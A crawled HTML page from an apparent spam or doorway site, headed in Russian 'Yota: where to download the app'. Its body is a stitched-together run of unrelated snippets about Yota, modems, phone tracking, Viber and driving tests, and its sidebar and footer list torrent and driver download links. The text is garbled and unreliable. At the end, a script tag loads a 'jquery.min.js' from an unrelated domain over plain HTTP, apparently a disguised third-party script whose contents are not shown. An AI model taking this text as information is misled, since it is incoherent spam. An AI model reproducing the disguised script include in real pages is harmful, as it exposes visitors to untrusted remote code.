

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-yota-gde-skachat-prilozhenie.html
body_size: 3320
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Yota где скачать приложение - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Yota где скачать приложение</h2>
                            </header>
                            <p>Скачать андроид игры и приложения на компьютер и установить через BlueStacks Вы получите SMS-напоминание от Yota с указанием времени перехода и этапах проверки номера. Глобальный российский оператор беспроводной связи Yota за десять лет работы обзавёлся внушительной клиентской базой во всех регионах страны. Спрос растет, технологии развиваются, не важно, ты школьник или бизнесмен, удобно иметь под рукой смартфон или другой гаджет, с возможностью. Все о самом демократичном и продвинутом федеральном операторе в России - Yota. Настройка интернета, активация сим-карты, подводные камни и способы их избежать. 
Что такое виджеты для смарт ТВ? Узнайте как ими пользоваться, откуда скачать и как установить на телевизор. Программа для работы modem Beeline. Прежде чем пускаться в подробности, где вообще можно найти ПО для мобильного устройства, рассмотрим Определить местоположение человека по номеру мобильного телефона вы сможете с помощью нескольких способов. Как узнать где находится абонент. Как самому через интернет заблокировать сим карту Йота? В статье вы найдете способы блокировки симки. 
На российском рынке сотовой связи появился новый игрок - компания Yota. Долгое время данная корпорация была известна как поставщик беспроводного доступа в интернет. Yota: тарифы, продукты и услуги. Официальный сайт мобильного оператора. Телефон горячей. Принимайте входящие звонки, sms и mms из других стран бесплатно. А чтобы узнать стоимость. Личный кабинет создан для удобства клиентов Yota. Стоит отметить, он предназначен для. 
qiwi – приложение для удобного доступа к кошелькам электронной платежной системы Личный кабинет Yota— это онлайн-сервис, предоставляемый сотовым и интернет провайдером. У вас Йота и вы не можете раздать интернет по Wi-Fi? Вылетает синее окно? Не парьтесь, вот. Среди представленных способов проверки на Yota симке условий, лучшим считается приложение. Компания Yota с недавних пор позиционируется как самостоятельный игрок рынка мобильной связи. Viber - лучший и самый популярный мессенджер Вайбер на русском языке, скачать бесплатно. 
Скачать Билеты ПДД 2018 + экзамен - приложение для подготовки к сдаче теоретического. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-doktor-mashinkova-skachat-torrent-vse-serii.html">Доктор машинкова скачать торрент все серии</a></li>
                                <li><a href="qwdz-movsesyan-lyubov-ivanovna-knigi-skachat.html">Мовсесян любовь ивановна книги скачать</a></li>
                                <li><a href="qwdz-plyusy-i-minusy-too.html">Плюсы и минусы тоо</a></li>
                                <li><a href="qwdz-rebusy-dlya-1-klassa-po-matematike-prezentaciya.html">Ребусы для 1 класса по математике презентация</a></li>
                                <li><a href="qwdz-beyb-t-seydualieva-perzent-paryzy-tekst-pesni.html">Бейбіт сейдуалиева перзент парызы текст песни</a></li>
                                <li><a href="qwdz-sayt-fraza.html">Сайт фраза</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-sherlok-holms-2-torrent-skachat.html">Шерлок холмс 2 торрент скачать</a></li>
                                            <li><a href="qwdz-rezyume-shablon-o-sebe.html">Резюме шаблон о себе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-knigi-charlza-ledbitera.html">Книги чарльза ледбитера</a></li>
                                            <li><a href="qwdz-skachat-drayver-na-lyumiya-520.html">Скачать драйвер на люмия 520</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-driver-oysters-t72x-3g.html">Driver oysters t72x 3g</a></li>
                                            <li><a href="qwdz-film-opochtarenie-skachat-torrent.html">Фильм опочтарение скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-volshebnyy-mikrofon-shokolad-tekst-pesni.html">Волшебный микрофон шоколад текст песни</a></li>
                                            <li><a href="qwdz-drayver-na-pk-dlya-psp.html">Драйвер на пк для psp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
